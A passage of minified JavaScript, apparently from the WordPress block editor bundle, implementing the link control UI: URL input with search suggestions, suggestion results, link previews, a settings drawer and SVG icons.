Xa=function({fallback:e=null,children:t}){const n=(0,g.useSelect)((e=>{const{getSettings:t}=e(ji);return!!t().mediaUpload}),[]);return n?t:e};const Qa=window.wp.isShallowEqual;var Ja=n.n(Qa),ec=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M17.031 4.703 15.576 4l-1.56 3H14v.03l-2.324 4.47H9.5V13h1.396l-1.502 2.889h-.95a3.694 3.694 0 0 1 0-7.389H10V7H8.444a5.194 5.194 0 1 0 0 10.389h.17L7.5 19.53l1.416.719L15.049 8.5h.507a3.694 3.694 0 0 1 0 7.39H14v1.5h1.556a5.194 5.194 0 0 0 .273-10.383l1.202-2.304Z"})}),tc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m6.734 16.106 2.176-2.38-1.093-1.028-3.846 4.158 3.846 4.158 1.093-1.028-2.176-2.38h2.811c1.125 0 2.25.03 3.374 0 1.428-.001 3.362-.25 4.963-1.277 1.66-1.065 2.868-2.906 2.868-5.859 0-2.479-1.327-4.896-3.65-5.93-1.82-.813-3.044-.8-4.806-.788l-.567.002v1.5c.184 0 .368 0 .553-.002 1.82-.007 2.704-.014 4.21.657 1.854.827 2.76 2.657 2.76 4.561 0 2.472-.973 3.824-2.178 4.596-1.258.807-2.864 1.04-4.163 1.04h-.02c-1.115.03-2.229 0-3.344 0H6.734Z"})}),nc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m13.1 16-3.4-4 3.4-4 1.1 1-2.6 3 2.6 3-1.1 1z"})}),oc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M10.8622 8.04053L14.2805 12.0286L10.8622 16.0167L9.72327 15.0405L12.3049 12.0286L9.72327 9.01672L10.8622 8.04053Z"})});var rc=function e({children:t,settingsOpen:n,setSettingsOpen:o}){const r=(0,m.useReducedMotion)(),i=r?h.Fragment:ws.__unstableAnimatePresence,s=r?"div":ws.__unstableMotion.div,l=`link-control-settings-drawer-${(0,m.useInstanceId)(e)}`;return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,className:"block-editor-link-control__drawer-toggle","aria-expanded":n,onClick:()=>o(!n),icon:(0,T.isRTL)()?nc:oc,"aria-controls":l,children:(0,T._x)("Advanced","Additional link settings")}),(0,d.jsx)(i,{children:n&&(0,d.jsx)(s,{className:"block-editor-link-control__drawer",hidden:!n,id:l,initial:"collapsed",animate:"open",exit:"collapsed",variants:{open:{opacity:1,height:"auto"},collapsed:{opacity:0,height:0}},transition:{duration:.1},children:(0,d.jsx)("div",{className:"block-editor-link-control__drawer-inner",children:t})})})]})},ic=n(1609);function sc(e){return"function"==typeof e}class lc extends h.Component{constructor(e){super(e),this.onChange=this.onChange.bind(this),this.onFocus=this.onFocus.bind(this),this.onKeyDown=this.onKeyDown.bind(this),this.selectLink=this.selectLink.bind(this),this.handleOnClick=this.handleOnClick.bind(this),this.bindSuggestionNode=this.bindSuggestionNode.bind(this),this.autocompleteRef=e.autocompleteRef||(0,h.createRef)(),this.inputRef=e.inputRef||(0,h.createRef)(),this.updateSuggestions=(0,m.debounce)(this.updateSuggestions.bind(this),200),this.suggestionNodes=[],this.suggestionsRequest=null,this.state={suggestions:[],showSuggestions:!1,suggestionsValue:null,selectedSuggestion:null,suggestionsListboxId:"",suggestionOptionIdPrefix:""}}componentDidUpdate(e){const{showSuggestions:t,selectedSuggestion:n}=this.state,{value:o,__experimentalShowInitialSuggestions:r=!1}=this.props;t&&null!==n&&this.suggestionNodes[n]&&this.suggestionNodes[n].scrollIntoView({behavior:"instant",block:"nearest",inline:"nearest"}),e.value===o||this.props.disableSuggestions||(o?.length?this.updateSuggestions(o):r&&this.updateSuggestions())}componentDidMount(){this.shouldShowInitialSuggestions()&&this.updateSuggestions()}componentWillUnmount(){this.suggestionsRequest?.cancel?.(),this.suggestionsRequest=null}bindSuggestionNode(e){return t=>{this.suggestionNodes[e]=t}}shouldShowInitialSuggestions(){const{__experimentalShowInitialSuggestions:e=!1,value:t}=this.props;return e&&!(t&&t.length)}updateSuggestions(e=""){const{__experimentalFetchLinkSuggestions:t,__experimentalHandleURLSuggestions:n}=this.props;if(!t)return;const o=!e?.length;if(e=e.trim(),!o&&(e.length<2||!n&&(0,Ua.isURL)(e)))return this.suggestionsRequest?.cancel?.(),this.suggestionsRequest=null,void this.setState({suggestions:[],showSuggestions:!1,suggestionsValue:e,selectedSuggestion:null,loading:!1});this.setState({selectedSuggestion:null,loading:!0});const r=t(e,{isInitialSuggestions:o});r.then((t=>{this.suggestionsRequest===r&&(this.setState({suggestions:t,suggestionsValue:e,loading:!1,showSuggestions:!!t.length}),t.length?this.props.debouncedSpeak((0,T.sprintf)((0,T._n)("%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate.",t.length),t.length),"assertive"):this.props.debouncedSpeak((0,T.__)("No results."),"assertive"))})).catch((()=>{this.suggestionsRequest===r&&this.setState({loading:!1})})).finally((()=>{this.suggestionsRequest===r&&(this.suggestionsRequest=null)})),this.suggestionsRequest=r}onChange(e){this.props.onChange(e)}onFocus(){const{suggestions:e}=this.state,{disableSuggestions:t,value:n}=this.props;!n||t||e&&e.length||null!==this.suggestionsRequest||this.updateSuggestions(n)}onKeyDown(e){this.props.onKeyDown?.(e);const{showSuggestions:t,selectedSuggestion:n,suggestions:o,loading:r}=this.state;if(!t||!o.length||r){switch(e.keyCode){case Wa.UP:0!==e.target.selectionStart&&(e.preventDefault(),e.target.setSelectionRange(0,0));break;case Wa.DOWN:this.props.value.length!==e.target.selectionStart&&(e.preventDefault(),e.target.setSelectionRange(this.props.value.length,this.props.value.length));break;case Wa.ENTER:this.props.onSubmit&&(e.preventDefault(),this.props.onSubmit(null,e))}return}const i=this.state.suggestions[this.state.selectedSuggestion];switch(e.keyCode){case Wa.UP:{e.preventDefault();const t=n?n-1:o.length-1;this.setState({selectedSuggestion:t});break}case Wa.DOWN:{e.preventDefault();const t=null===n||n===o.length-1?0:n+1;this.setState({selectedSuggestion:t});break}case Wa.TAB:null!==this.state.selectedSuggestion&&(this.selectLink(i),this.props.speak((0,T.__)("Link selected.")));break;case Wa.ENTER:e.preventDefault(),null!==this.state.selectedSuggestion?(this.selectLink(i),this.props.onSubmit&&this.props.onSubmit(i,e)):this.props.onSubmit&&this.props.onSubmit(null,e)}}selectLink(e){this.props.onChange(e.url,e),this.setState({selectedSuggestion:null,showSuggestions:!1})}handleOnClick(e){this.selectLink(e),this.inputRef.current.focus()}static getDerivedStateFromProps({value:e,instanceId:t,disableSuggestions:n,__experimentalShowInitialSuggestions:o=!1},{showSuggestions:r}){let i=r;const s=e&&e.length;return o||s||(i=!1),!0===n&&(i=!1),{showSuggestions:i,suggestionsListboxId:`block-editor-url-input-suggestions-${t}`,suggestionOptionIdPrefix:`block-editor-url-input-suggestion-${t}`}}render(){return(0,d.jsxs)(d.Fragment,{children:[this.renderControl(),this.renderSuggestions()]})}renderControl(){const{label:e=null,className:t,isFullWidth:n,instanceId:o,placeholder:r=(0,T.__)("Paste URL or type to search"),__experimentalRenderControl:i,value:s="",hideLabelFromVision:l=!1,help:a=null,disabled:c=!1}=this.props,{loading:u,showSuggestions:p,selectedSuggestion:h,suggestionsListboxId:g,suggestionOptionIdPrefix:m}=this.state,f=`url-input-control-${o}`,b={id:f,label:e,className:ms("block-editor-url-input",t,{"is-full-width":n}),hideLabelFromVision:l},k={id:f,value:s,required:!0,type:"text",onChange:c?()=>{}:this.onChange,onFocus:c?()=>{}:this.onFocus,placeholder:r,onKeyDown:c?()=>{}:this.onKeyDown,role:"combobox","aria-label":e?void 0:(0,T.__)("URL"),"aria-expanded":p,"aria-autocomplete":"list","aria-owns":g,"aria-activedescendant":null!==h?`${m}-${h}`:void 0,ref:this.inputRef,disabled:c,suffix:this.props.suffix,help:a};return i?i(b,k,u):(0,d.jsxs)(ws.BaseControl,{__nextHasNoMarginBottom:!0,...b,children:[(0,d.jsx)(ws.__experimentalInputControl,{...k,__next40pxDefaultSize:!0}),u&&(0,d.jsx)(ws.Spinner,{})]})}renderSuggestions(){const{className:e,__experimentalRenderSuggestions:t}=this.props,{showSuggestions:n,suggestions:o,suggestionsValue:r,selectedSuggestion:i,suggestionsListboxId:s,suggestionOptionIdPrefix:l,loading:a}=this.state;if(!n||0===o.length)return null;const c={id:s,ref:this.autocompleteRef,role:"listbox"},u=(e,t)=>({role:"option",tabIndex:"-1",id:`${l}-${t}`,ref:this.bindSuggestionNode(t),"aria-selected":t===i||void 0});return sc(t)?t({suggestions:o,selectedSuggestion:i,suggestionsListProps:c,buildSuggestionItemProps:u,isLoading:a,handleSuggestionClick:this.handleOnClick,isInitialSuggestions:!r?.length,currentInputValue:r}):(0,d.jsx)(ws.Popover,{placement:"bottom",focusOnMount:!1,children:(0,d.jsx)("div",{...c,className:ms("block-editor-url-input__suggestions",{[`${e}__suggestions`]:e}),children:o.map(((e,t)=>(0,ic.createElement)(ws.Button,{__next40pxDefaultSize:!0,...u(0,t),key:e.id,className:ms("block-editor-url-input__suggestion",{"is-selected":t===i}),onClick:()=>this.handleOnClick(e)},e.title)))})})}}var ac=(0,m.compose)(m.withSafeTimeout,ws.withSpokenMessages,m.withInstanceId,(0,g.withSelect)(((e,t)=>{if(sc(t.__experimentalFetchLinkSuggestions))return;const{getSettings:n}=e(ji);return{__experimentalFetchLinkSuggestions:n().__experimentalFetchLinkSuggestions}})))(lc),cc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M11 12.5V17.5H12.5V12.5H17.5V11H12.5V6H11V11H6V12.5H11Z"})});var uc=({searchTerm:e,onClick:t,itemProps:n,buttonText:o})=>{if(!e)return null;let r;return r=o?"function"==typeof o?o(e):o:(0,h.createInterpolateElement)((0,T.sprintf)((0,T.__)("Create: <mark>%s</mark>"),e),{mark:(0,d.jsx)("mark",{})}),(0,d.jsx)(ws.MenuItem,{...n,iconPosition:"left",icon:cc,className:"block-editor-link-control__search-item",onClick:t,children:r})},dc=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M18 5.5H6a.5.5 0 0 0-.5.5v12a.5.5 0 0 0 .5.5h12a.5.5 0 0 0 .5-.5V6a.5.5 0 0 0-.5-.5ZM6 4h12a2 2 0 0 1 2 2v12a2 2 0 0 1-2 2H6a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2Zm1 5h1.5v1.5H7V9Zm1.5 4.5H7V15h1.5v-1.5ZM10 9h7v1.5h-7V9Zm7 4.5h-7V15h7v-1.5Z"})}),pc=(0,d.jsxs)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:[(0,d.jsx)(ue.Path,{d:"M15.5 7.5h-7V9h7V7.5Zm-7 3.5h7v1.5h-7V11Zm7 3.5h-7V16h7v-1.5Z"}),(0,d.jsx)(ue.Path,{d:"M17 4H7a2 2 0 0 0-2 2v12a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V6a2 2 0 0 0-2-2ZM7 5.5h10a.5.5 0 0 1 .5.5v12a.5.5 0 0 1-.5.5H7a.5.5 0 0 1-.5-.5V6a.5.5 0 0 1 .5-.5Z"})]}),hc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M4.75 4a.75.75 0 0 0-.75.75v7.826c0 .2.08.39.22.53l6.72 6.716a2.313 2.313 0 0 0 3.276-.001l5.61-5.611-.531-.53.532.528a2.315 2.315 0 0 0 0-3.264L13.104 4.22a.75.75 0 0 0-.53-.22H4.75ZM19 12.576a.815.815 0 0 1-.236.574l-5.61 5.611a.814.814 0 0 1-1.153 0L5.5 12.264V5.5h6.763l6.5 6.502a.816.816 0 0 1 .237.574ZM8.75 9.75a1 1 0 1 0 0-2 1 1 0 0 0 0 2Z"})}),gc=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M6 5.5h3a.5.5 0 01.5.5v3a.5.5 0 01-.5.5H6a.5.5 0 01-.5-.5V6a.5.5 0 01.5-.5zM4 6a2 2 0 012-2h3a2 2 0 012 2v3a2 2 0 01-2 2H6a2 2 0 01-2-2V6zm11-.5h3a.5.5 0 01.5.5v3a.5.5 0 01-.5.5h-3a.5.5 0 01-.5-.5V6a.5.5 0 01.5-.5zM13 6a2 2 0 012-2h3a2 2 0 012 2v3a2 2 0 01-2 2h-3a2 2 0 01-2-2V6zm5 8.5h-3a.5.5 0 00-.5.5v3a.5.5 0 00.5.5h3a.5.5 0 00.5-.5v-3a.5.5 0 00-.5-.5zM15 13a2 2 0 00-2 2v3a2 2 0 002 2h3a2 2 0 002-2v-3a2 2 0 00-2-2h-3zm-9 1.5h3a.5.5 0 01.5.5v3a.5.5 0 01-.5.5H6a.5.5 0 01-.5-.5v-3a.5.5 0 01.5-.5zM4 15a2 2 0 012-2h3a2 2 0 012 2v3a2 2 0 01-2 2H6a2 2 0 01-2-2v-3z",fillRule:"evenodd",clipRule:"evenodd"})}),mc=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M12.848 8a1 1 0 0 1-.914-.594l-.723-1.63a.5.5 0 0 0-.447-.276H5a.5.5 0 0 0-.5.5v11.5a.5.5 0 0 0 .5.5h14a.5.5 0 0 0 .5-.5v-9A.5.5 0 0 0 19 8h-6.152Zm.612-1.5a.5.5 0 0 1-.462-.31l-.445-1.084A2 2 0 0 0 10.763 4H5a2 2 0 0 0-2 2v11.5a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-9a2 2 0 0 0-2-2h-5.54Z"})}),fc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M12 4c-4.4 0-8 3.6-8 8s3.6 8 8 8 8-3.6 8-8-3.6-8-8-8Zm6.5 8c0 .6 0 1.2-.2 1.8h-2.7c0-.6.2-1.1.2-1.8s0-1.2-.2-1.8h2.7c.2.6.2 1.1.2 1.8Zm-.9-3.2h-2.4c-.3-.9-.7-1.8-1.1-2.4-.1-.2-.2-.4-.3-.5 1.6.5 3 1.6 3.8 3ZM12.8 17c-.3.5-.6 1-.8 1.3-.2-.3-.5-.8-.8-1.3-.3-.5-.6-1.1-.8-1.7h3.3c-.2.6-.5 1.2-.8 1.7Zm-2.9-3.2c-.1-.6-.2-1.1-.2-1.8s0-1.2.2-1.8H14c.1.6.2 1.1.2 1.8s0 1.2-.2 1.8H9.9ZM11.2 7c.3-.5.6-1 .8-1.3.2.3.5.8.8 1.3.3.5.6 1.1.8 1.7h-3.3c.2-.6.5-1.2.8-1.7Zm-1-1.2c-.1.2-.2.3-.3.5-.4.7-.8 1.5-1.1 2.4H6.4c.8-1.4 2.2-2.5 3.8-3Zm-1.8 8H5.7c-.2-.6-.2-1.1-.2-1.8s0-1.2.2-1.8h2.7c0 .6-.2 1.1-.2 1.8s0 1.2.2 1.8Zm-2 1.4h2.4c.3.9.7 1.8 1.1 2.4.1.2.2.4.3.5-1.6-.5-3-1.6-3.8-3Zm7.4 3c.1-.2.2-.3.3-.5.4-.7.8-1.5 1.1-2.4h2.4c-.8 1.4-2.2 2.5-3.8 3Z"})}),bc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M12 4L4 7.9V20h16V7.9L12 4zm6.5 14.5H14V13h-4v5.5H5.5V8.8L12 5.7l6.5 3.1v9.7z"})}),kc=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{d:"M17.8 2l-.9.3c-.1 0-3.6 1-5.2 2.1C10 5.5 9.3 6.5 8.9 7.1c-.6.9-1.7 4.7-1.7 6.3l-.9 2.3c-.2.4 0 .8.4 1 .1 0 .2.1.3.1.3 0 .6-.2.7-.5l.6-1.5c.3 0 .7-.1 1.2-.2.7-.1 1.4-.3 2.2-.5.8-.2 1.6-.5 2.4-.8.7-.3 1.4-.7 1.9-1.2s.8-1.2 1-1.9c.2-.7.3-1.6.4-2.4.1-.8.1-1.7.2-2.5 0-.8.1-1.5.2-2.1V2zm-1.9 5.6c-.1.8-.2 1.5-.3 2.1-.2.6-.4 1-.6 1.3-.3.3-.8.6-1.4.9-.7.3-1.4.5-2.2.8-.6.2-1.3.3-1.8.4L15 7.5c.3-.3.6-.7 1-1.1 0 .4 0 .8-.1 1.2zM6 20h8v-1.5H6V20z"})});const vc={post:{icon:dc,label:(0,T.__)("Post")},page:{icon:pc,label:(0,T.__)("Page")},post_tag:{icon:hc,label:(0,T.__)("Tag")},category:{icon:gc,label:(0,T.__)("Category")},attachment:{icon:mc,label:(0,T.__)("Attachment")}};function _c({isURL:e,suggestion:t}){let n=null;return e?n=fc:t.type in vc&&(n=vc[t.type].icon,"page"===t.type&&(t.isFrontPage&&(n=bc),t.isBlogHome&&(n=kc))),n?(0,d.jsx)(Ol,{className:"block-editor-link-control__search-item-icon",icon:n}):null}function yc(e){const t=e?.trim();return t?.length?e?.replace(/^\/?/,"/"):e}function xc(e){const t=e?.trim();return t?.length?e?.replace(/\/$/,""):e}const Sc=({itemProps:e,suggestion:t,searchTerm:n,onClick:o,isURL:r=!1,shouldShowType:i=!1})=>{const s=r?(0,T.__)("Press ENTER to add this link"):(l=t.url)?(0,m.pipe)(Ua.safeDecodeURI,Ua.getPath,(e=>t=>null==t||t!=t?e:t)(""),((e,...t)=>(...n)=>e(...n,...t))(Ua.filterURLForDisplay,24),xc,yc)(l):l;var l;return(0,d.jsx)(ws.MenuItem,{...e,info:s,iconPosition:"left",icon:(0,d.jsx)(_c,{suggestion:t,isURL:r}),onClick:o,shortcut:i&&wc(t),className:"block-editor-link-control__search-item",children:(0,d.jsx)(ws.TextHighlight,{text:(0,Ga.__unstableStripHTML)(t.title),highlight:n})})};function wc(e){return e.isFrontPage?(0,T.__)("Front page"):e.isBlogHome?(0,T.__)("Blog home"):e.type in vc?vc[e.type].label:e.type}var Cc=Sc;const Bc=e=>(I()("wp.blockEditor.__experimentalLinkControlSearchItem",{since:"6.8"}),(0,d.jsx)(Sc,{...e})),Ic="__CREATE__",jc="link",Ec="mailto",Tc="internal",Mc=[jc,Ec,"tel",Tc],Pc=[{id:"opensInNewTab",title:(0,T.__)("Open in new tab")}];function Rc({withCreateSuggestion:e,currentInputValue:t,handleSuggestionClick:n,suggestionsListProps:o,buildSuggestionItemProps:r,suggestions:i,selectedSuggestion:s,isLoading:l,isInitialSuggestions:a,createSuggestionButtonText:c,suggestionsQuery:u}){const p=ms("block-editor-link-control__search-results",{"is-loading":l}),h=1===i.length&&Mc.includes(i[0].type),g=e&&!h&&!a,m=!u?.type,f=a?(0,T.__)("Suggestions"):(0,T.sprintf)((0,T.__)('Search results for "%s"'),t);return(0,d.jsx)("div",{className:"block-editor-link-control__search-results-wrapper",children:(0,d.jsx)("div",{...o,className:p,"aria-label":f,children:(0,d.jsx)(ws.MenuGroup,{children:i.map(((e,o)=>g&&Ic===e.type?(0,d.jsx)(uc,{searchTerm:t,buttonText:c,onClick:()=>n(e),itemProps:r(e,o),isSelected:o===s},e.type):Ic===e.type?null:(0,d.jsx)(Cc,{itemProps:r(e,o),suggestion:e,index:o,onClick:()=>{n(e)},isSelected:o===s,isURL:Mc.includes(e.type),searchTerm:t,shouldShowType:m,isFrontPage:e?.isFrontPage,isBlogHome:e?.isBlogHome},`${e.id}-${e.type}`)))})})})}var Ac=Rc;const Nc=e=>(I()("wp.blockEditor.__experimentalLinkControlSearchResults",{since:"6.8"}),(0,d.jsx)(Rc,{...e}));function Lc(e){if(e.includes(" "))return!1;const t=(0,Ua.getProtocol)(e),n=(0,Ua.isValidProtocol)(t),o=function(e,t=6){const n=e.split(/[?#]/)[0];return new RegExp(`(?<=\\S)\\.(?:[a-zA-Z_]{2,${t}})(?:\\/|$)`).test(n)}(e),r=e?.startsWith("www."),i=e?.startsWith("#")&&(0,Ua.isValidFragment)(e);return n||r||i||o}const Dc=()=>Promise.resolve([]),Oc=e=>{let t=jc;const n=(0,Ua.getProtocol)(e)||"";return n.includes("mailto")&&(t=Ec),n.includes("tel")&&(t="tel"),e?.startsWith("#")&&(t=Tc),Promise.resolve([{id:e,title:e,url:"URL"===t?(0,Ua.prependHTTP)(e):e,type:t}])};function zc(e,t,n){const{fetchSearchSuggestions:o,pageOnFront:r,pageForPosts:i}=(0,g.useSelect)((e=>{const{getSettings:t}=e(ji);return{pageOnFront:t().pageOnFront,pageForPosts:t().pageForPosts,fetchSearchSuggestions:t().__experimentalFetchLinkSuggestions}}),[]),s=t?Oc:Dc;return(0,h.useCallback)(((t,{isInitialSuggestions:l})=>Lc(t)?s(t,{isInitialSuggestions:l}):(async(e,t,n,o,r,i)=>{const{isInitialSuggestions:s}=t,l=await n(e,t);return l.map((e=>Number(e.id)===r?(e.isFrontPage=!0,e):Number(e.id)===i?(e.isBlogHome=!0,e):e)),s||Lc(e)||!o?l:l.concat({title:e,url:e,type:Ic})})(t,{...e,isInitialSuggestions:l},o,n,r,i)),[s,o,r,i,e,n])}const Vc=()=>Promise.resolve([]),Fc=()=>{},Hc=(0,h.forwardRef)((({value:e,children:t,currentLink:n={},className:o=null,placeholder:r=null,withCreateSuggestion:i=!1,onCreateSuggestion:s=Fc,onChange:l=Fc,onSelect:a=Fc,showSuggestions:c=!0,renderSuggestions:u=e=>(0,d.jsx)(Ac,{...e}),fetchSuggestions:p=null,allowDirectEntry:g=!0,showInitialSuggestions:m=!1,suggestionsQuery:f={},withURLSuggestion:b=!0,createSuggestionButtonText:k,hideLabelFromVision:v=!1,suffix:_,isEntity:y=!1},x)=>{const S=zc(f,g,i),w=c?p||S:Vc,[C,B]=(0,h.useState)(),I=async e=>{let t=e;if(Ic!==e.type){if(g||t&&Object.keys(t).length>=1){const{id:e,url:o,...r}=n??{};a({...r,...t},t)}}else try{t=await s(e.title),t?.url&&a(t)}catch(e){}},j=r??(0,T.__)("Search or type URL"),E=v&&""!==r?j:(0,T.__)("Link");return(0,d.jsxs)("div",{className:"block-editor-link-control__search-input-container",children:[(0,d.jsx)(ac,{disableSuggestions:n?.url===e,label:E,hideLabelFromVision:v,className:o,value:e,onChange:(e,t)=>{l(e),B(t)},placeholder:j,__experimentalRenderSuggestions:c?e=>u({...e,withCreateSuggestion:i,createSuggestionButtonText:k,suggestionsQuery:f,handleSuggestionClick:t=>{e.handleSuggestionClick&&e.handleSuggestionClick(t),I(t)}}):null,__experimentalFetchLinkSuggestions:w,__experimentalHandleURLSuggestions:!0,__experimentalShowInitialSuggestions:m,onSubmit:(t,n)=>{const o=t||C;o||e?.trim()?.length?I(o||{url:e}):n.preventDefault()},inputRef:x,suffix:_,disabled:y}),t]})}));var Uc=Hc;const Gc=e=>(I()("wp.blockEditor.__experimentalLinkControlSearchInput",{since:"6.8"}),(0,d.jsx)(Hc,{...e}));var $c=(0,d.jsx)(ue.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg",children:(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5.5 12a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0ZM12 4a8 8 0 1 0 0 16 8 8 0 0 0 0-16Zm.75 4v1.5h-1.5V8h1.5Zm0 8v-5h-1.5v5h1.5Z"})}),Wc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"m19 7-3-3-8.5 8.5-1 4 4-1L19 7Zm-7 11.5H5V20h7v-1.5Z"})}),Kc=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{fillRule:"evenodd",clipRule:"evenodd",d:"M5.625 5.5h9.75c.069 0 .125.056.125.125v9.75a.125.125 0 0 1-.125.125h-9.75a.125.125 0 0 1-.125-.125v-9.75c0-.069.056-.125.125-.125ZM4 5.625C4 4.728 4.728 4 5.625 4h9.75C16.273 4 17 4.728 17 5.625v9.75c0 .898-.727 1.625-1.625 1.625h-9.75A1.625 1.625 0 0 1 4 15.375v-9.75Zm14.5 11.656v-9H20v9C20 18.8 18.77 20 17.251 20H6.25v-1.5h11.001c.69 0 1.249-.528 1.249-1.219Z"})});const{Slot:Zc,Fill:qc}=(0,ws.createSlotFill)("BlockEditorLinkControlViewer");function Yc(e,t){switch(t.type){case"RESOLVED":return{...e,isFetching:!1,richData:t.richData};case"ERROR":return{...e,isFetching:!1,richData:null};case"LOADING":return{...e,isFetching:!0};default:throw new Error(`Unexpected action type ${t.type}`)}}var Xc=function(e){const[t,n]=(0,h.useReducer)(Yc,{richData:null,isFetching:!1}),{fetchRichUrlData:o}=(0,g.useSelect)((e=>{const{getSettings:t}=e(ji);return{fetchRichUrlData:t().__experimentalFetchRichUrlData}}),[]);return(0,h.useEffect)((()=>{if(e?.length&&o&&"undefined"!=typeof AbortController){n({type:"LOADING"});const t=new window.AbortController,r=t.signal;return o(e,{signal:r}).then((e=>{n({type:"RESOLVED",richData:e})})).catch((()=>{r.aborted||n({type:"ERROR"})})),()=>{t.abort()}}}),[e]),t};function Qc({value:e,onEditClick:t,hasRichPreviews:n=!1,hasUnlinkControl:o=!1,onRemove:r}){const i=(0,g.useSelect)((e=>e(hr.store).get("core","showIconLabels")),[]),s=n?e?.url:null,{richData:l,isFetching:a}=Xc(s),c=l&&Object.keys(l).length,u=e&&(0,Ua.filterURLForDisplay)((0,Ua.safeDecodeURI)(e.url),24)||"",p=!e?.url?.length,h=!p&&(0,Ga.__unstableStripHTML)(l?.title||e?.title||u),f=!e?.url||h.replace(/^[a-z\-.\+]+[0-9]*:(\/\/)?/i,"").replace(/^www\./i,"")===u;let b;b=l?.icon?(0,d.jsx)("img",{src:l?.icon,alt:""}):p?(0,d.jsx)(Ol,{icon:$c,size:32}):(0,d.jsx)(Ol,{icon:fc});const{createNotice:k}=(0,g.useDispatch)(pr.store),v=(0,m.useCopyToClipboard)(e.url,(()=>{k("info",(0,T.__)("Link copied to clipboard."),{isDismissible:!0,type:"snackbar"})}));return(0,d.jsx)("div",{role:"group","aria-label":(0,T.__)("Manage link"),className:ms("block-editor-link-control__search-item",{"is-current":!0,"is-rich":c,"is-fetching":!!a,"is-preview":!0,"is-error":p,"is-url-title":h===u}),children:(0,d.jsxs)("div",{className:"block-editor-link-control__search-item-top",children:[(0,d.jsxs)("span",{className:"block-editor-link-control__search-item-header",role:"figure","aria-label":(0,T.__)("Link information"),children:[(0,d.jsx)("span",{className:ms("block-editor-link-control__search-item-icon",{"is-image":l?.icon}),children:b}),(0,d.jsx)("span",{className:"block-editor-link-control__search-item-details",children:p?(0,d.jsx)("span",{className:"block-editor-link-control__search-item-error-notice",children:(0,T.__)("Link is empty")}):(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.ExternalLink,{className:"block-editor-link-control__search-item-title",href:e.url,children:(0,d.jsx)(ws.__experimentalTruncate,{numberOfLines:1,children:h})}),!f&&(0,d.jsx)("span",{className:"block-editor-link-control__search-item-info",children:(0,d.jsx)(ws.__experimentalTruncate,{numberOfLines:1,children:u})})]})})]}),(0,d.jsx)(ws.Button,{icon:Wc,label:(0,T.__)("Edit link"),onClick:t,size:"compact",showTooltip:!i}),o&&(0,d.jsx)(ws.Button,{icon:ec,label:(0,T.__)("Remove link"),onClick:r,size:"compact",showTooltip:!i}),(0,d.jsx)(ws.Button,{icon:Kc,label:(0,T.__)("Copy link"),ref:v,accessibleWhenDisabled:!0,disabled:p,size:"compact",showTooltip:!i}),(0,d.jsx)(Zc,{fillProps:e})]})})}const Jc=()=>{};var eu=({value:e,onChange:t=Jc,settings:n})=>{if(!n||!n.length)return null;const o=n=>o=>{t({...e,[n.id]:o})},r=n.map((n=>{if("render"in n){if("function"==typeof n.render){const o=n.render(n,e,t);return(0,d.jsx)("div",{className:"block-editor-link-control__setting",children:o},n.id)}return null}return(0,d.jsx)(ws.CheckboxControl,{__nextHasNoMarginBottom:!0,className:"block-editor-link-control__setting",label:n.title,onChange:o(n),checked:!!e&&!!e[n.id],help:n?.help},n.id)})).filter(Boolean);return(0,d.jsxs)("fieldset",{className:"block-editor-link-control__settings",children:[(0,d.jsx)(ws.VisuallyHidden,{as:"legend",children:(0,T.__)("Currently selected link settings")}),r]})};const tu=e=>{let t=!1;return{promise:new Promise(((n,o)=>{e.then((e=>t?o({isCanceled:!0}):n(e)),(e=>o(t?{isCanceled:!0}:e)))})),cancel(){t=!0}}};var nu=n(5215),ou=n.n(nu);const ru=()=>{},iu="core/block-editor",su="linkControlSettingsDrawer";function 